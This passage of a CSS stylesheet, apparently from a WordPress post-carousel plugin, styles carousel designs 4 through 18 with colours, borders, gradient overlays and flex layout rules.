.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-up{color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420;padding:20px 20px 15px 20px; margin-top:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height.bdpp-design-4 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-5*******************/

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-6*******************/

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-carousel-content {margin:10px; position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 10px rgba(0,0,0,.1); box-shadow: 0px 0px 10px rgba(0,0,0,.1);}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px !important;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title::before {position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-6 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-7*******************/

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-carousel-content {margin:10px;	position: relative;	background-color: #ffffff; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	-o-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	box-shadow: 0px 0px 10px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-7 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-8*******************/

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/****Carousel bdpp-design-9*******************/

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-slide{padding-left:10px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-carousel-content {margin:5px;	webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);box-shadow: 0 0 10px 0 rgba(0,0,0,.07);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible; }

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-carousel-wrap.bdpp-design-9 .owl-nav{right:5px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-9 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-10*******************/

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 4px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-meta{margin-top:10px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-11*******************/

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-content{padding-left:80px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-12*******************/

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a{color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title {color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin:10px 0 10px 0;}



/****Carousel bdpp-design-13*******************/

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-carousel-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{padding:0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-cats{position:absolute; margin-top:-48px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-14*******************/

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-15*******************/

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 3px 8px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff !important;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-16*******************/

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-sub-title,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{border-color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}



.bdpp-equal-height.bdpp-design-16 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-17*******************/

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title {color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-color:#ddd; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title{width:80%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}	

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::after {-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-18*******************/

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;  background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

